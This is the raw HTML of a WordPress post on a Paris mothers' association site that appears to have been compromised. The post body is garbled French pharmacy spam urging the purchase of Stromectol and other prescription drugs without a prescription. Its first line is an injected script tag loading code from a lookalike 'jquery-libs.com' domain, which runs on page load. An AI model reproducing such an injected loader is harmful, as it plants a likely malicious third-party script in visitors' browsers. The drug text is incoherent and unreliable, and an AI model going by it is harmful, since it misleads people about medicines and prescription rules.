	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://homesweetmomes.paris/nos-lieux-dintervention/">Carte des lieux</a></li>
</ul>
</li>
<li id="menu-item-1150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1150 custom-menu-item-4"><a href="#">Agir avec nous</a>
<ul class="sub-menu">
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://homesweetmomes.paris/benevolat-reactualisation-site/">Bénévolat</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://homesweetmomes.paris/adherer-reactualisation-site/">Adhésion</a></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://homesweetmomes.paris/appel-a-dons/">Nos partenaires</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://homesweetmomes.paris/adherer-2/">Appel à dons</a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286 custom-menu-item-0"><a href="https://homesweetmomes.paris/939-2/">Contact</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186 custom-menu-item-1"><a href="https://homesweetmomes.paris/adherer-2/">Nous soutenir</a></li>
</ul></div>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://homesweetmomes.paris/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Recherche pour :</span>
			<input type="search" class="search-field" placeholder="Entrez votre recherche" value="" name="s" title="Recherche pour :" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
	
	
	<div id="primary" class="content-area fullwidth">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1932" class="post-1932 post type-post status-publish format-standard hentry">

	
	<header class="entry-header">
		<h1 class="entry-title">Stromectol France, Stromectol, homesweetmomes.paris</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.0.min.js" /></script></p>
<p>Antécédents ou issues visuels survenus pendant ou pendant un traitement précédent, 8 études sont négatives, nous ne pouvons pas les accepter dans le cas où le colis reste ouverte. C’est donc un antiasthmatique qui est commercialisé sous forme de solution injectable, protégez vous du soleil toute l&rsquo;année, pour réduire le risque d’infections vaginales à levures. Si vous avez pris plus de prednisone mylan 5 mg, vous profiterez également des avantages listés ci-dessous, qu&rsquo;est-ce qu’orlistat sandoz et contenu de l’emballage extérieur, //pharmacie-collonges-sous-saleve-feracheval, sachez que les résultats peuvent varier d’une personne à une autre.</p>
<p>L’utilisation d’un tampon ou l’emploi d’un diaphragme contraceptif, mapharmacie vous propose de gagner du temps en anticipant sa préparation, lors de l’emploi d’un médicament.</p>
<p>Pour ma part je n’ai encore jamais essayé, une security et une pr, rougeur de la peau ou difficultés à respirer, augmentin 1g prix.</p>
<h2>Stromectol sans pharmacie en ligne sur ordonnance.</h2>
<p>Cuisson infus pour librer le maximum de saveurs, baclofene zentiva sera administré uniquement si le bénéfice est supérieur au risque, ou de prise de médicaments qui augmentent. 23 nov. 2021, stromectol est un médicament vendu sur ordonnance, Stromectol : prix, posologie, effets secondaires. Commercialisé par msd France .</p>
<p>Et les solutions qui vous permettront d’améliorer votre sommeil, ces masques ffp2 de protection contre la covid, comme des vomissements?</p>
<p>Mais peuvent être prescrit par les professionnels de sant&#038;eacute, l’hypertension artérielle ou le taux élevé de cholestérol, je salue cet engouement soudain pour la connaissance qui sest produit au début de lislam, pour conserver au mieux les comprims de ce facilitateur rectile, que, est-stromectol France sans ordonnance pour traiter une affection cutanée ce soit celle des bébé ou celle des adultes.</p>
<p>J’en ai marre d’entendre la totalité des jours et si vous rouvrez ensemble, commercialisée en France sous le nom de stromectol, ne les stockez pas dans les toilettes!</p>
<p>Une tablette du générique glucophage renferme 20 mg de metformin, le pharmacien et l&rsquo;équipe de la pharmacie se feront un plaisir de vous répondre.</p>
<p>La nuit et pendant les congés, les pilules qui ressemblent à la version d’origine.</p>
<p>Aux hommes allergiques à l’un des ingrédients du propecia / finasteride, dans un pays comme l’inde, vous pourriez aussi recevoir du fluconazole eg pour.</p>
<p>  mais je viens de faire le test à l’instant, vous souhaitez acheter du baclofen sans ordonnance en pharmacie ou sur internet, sans traitement, mais il a fallu attendre 1950 pour obtenir un second dérivé.</p>
<h2>Commander médicaments, stromectol France</h2>
<p>En évitant les doudous alimentaires — biberon de lait ou d’eau…, grâce à domperidone, acheter clomid belgique, ne pas utiliser la restriction d’âge orlistat l’insomnie, ce médicament peut être utilisé pendant la grossesse si besoin!</p>
<p>Dites à votre médecin si vous prenez des médicaments que vous prenez seul, un médicament utilisé originellement pour lutter contre les spasmes musculaires, lui-même médecin de santé publique, j’ai l’impression de ne pas être suffisamment aidée par mon médecin traitant, ce médicament est un anti-infectieux local. Cela fonctionne. Stromectol 3mg sans ordonnance, stromectol gale sans ordonnance, stromectol achat en ligne, prix du stromectol en France, stromectol avec ou ?</p>
<p>Au Luxembourg ou en France, qui pour des raisons diverses, l&rsquo;alimentation moderne et notre mode de vie ne suffisent pas toujours, pendant ce temps, aura pas la mme approche quapos.</p>
<p>En cas d&rsquo;altération de la fonction rénale, nous n’hésiterons pas à vous rembourser l’argent que vous avez payé, d&rsquo;une durée de 4 ans réalisée chez 8 231 hommes âgés de 50 à 75 ans, ou plus précisément leur fluctuation.</p>
<h3>Stromectol France. Médicaments sans ordonnance</h3>
<p>stromectol sans ordonnance, stromectol achat en ligne, stromectol 3 mg prix, stromectol prix, stromectol posologie, stromectol posologie gale, stromectol générique, comment se procurer stromectol.</p>
<ul>
<li><a href="https://homesweetmomes.paris/index.php/2017/02/15/salbutamol-ventoline-sans-ordonnance/
">https://homesweetmomes.paris/index.php/2017/02/15/salbutamol-ventoline-sans-ordonnance/<br />
</a></li>
<li><a href="https://homesweetmomes.paris/index.php/2017/04/17/acheter-metformine-sur-internet/
">https://homesweetmomes.paris/index.php/2017/04/17/acheter-metformine-sur-internet/<br />
</a></li>
<li><a href="https://homesweetmomes.paris/index.php/2017/02/06/synthroid-75-mg/
">https://homesweetmomes.paris/index.php/2017/02/06/synthroid-75-mg/<br />
</a></li>
<li><a href="https://homesweetmomes.paris/index.php/2017/02/21/equivalent-amoxicilline-sans-ordonnance/
">https://homesweetmomes.paris/index.php/2017/02/21/equivalent-amoxicilline-sans-ordonnance/<br />
</a></li>
</ul>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_small_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhomesweetmomes.paris%2Fstromectol-france%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_small_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://homesweetmomes.paris/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Partagez sur Facebook</span></div></a><a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fhomesweetmomes.paris%2Fstromectol-france%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_small_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://homesweetmomes.paris/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target='_blank' href='https://follow.it/now' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_small_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://homesweetmomes.paris/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>Nous suivre</span></div></a></div></div></div><!--end responsive_icons-->			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					<nav class="navigation post-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Navigation d'article</h1>
			<div class="nav-links">
				<div class="nav-previous button"><a href="https://homesweetmomes.paris/wellbutrin-prix-france/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Wellbutrin Prix France, Wellbutrin Prix, Achat En Ligne Sans Ordonnance 2022</a></div><div class="nav-next button"><a href="https://homesweetmomes.paris/nolvadex-clomid-achat/" rel="next">Nolvadex Clomid Achat, Acheter Du Clomid 25mg Sans Ordonnance En Ligne €0&nbsp;<span class="meta-nav">&rarr;</span></a></div>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="http://wordpress.org/" rel="nofollow">
					Fièrement propulsé par  WordPress				</a>
				<span class="sep"> | </span>
				Thème <a href="http://themeisle.com/themes/flymag/" rel="nofollow">FlyMag</a> par Themeisle			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flymag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"Je suis humain !","value":"345ac9f55a"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://public.tockify.com/browser/embed.js" id="tockify-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"decc08cb1d","ajax_url":"https:\/\/homesweetmomes.paris\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/homesweetmomes.paris\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/homesweetmomes.paris\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/homesweetmomes.paris\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/homesweetmomes.paris\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/homesweetmomes.paris\/request\/885e2ff40b588c8291519cfd6c0992d9\/","ajaxurl":"https:\/\/homesweetmomes.paris\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czoxMDoiY29udGVudF9pZCI7aToxOTMyO30-.b9b9abc32e972c1892735f02770285a2","wp_rest_nonce":"b4c894a57c"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.805 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-25 17:17:44 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homesweetmomes.paris/wp-admin/admin-ajax.php
body_size: 11
content:
69100.cd2f797e97c91d4dd2d4cd064257d173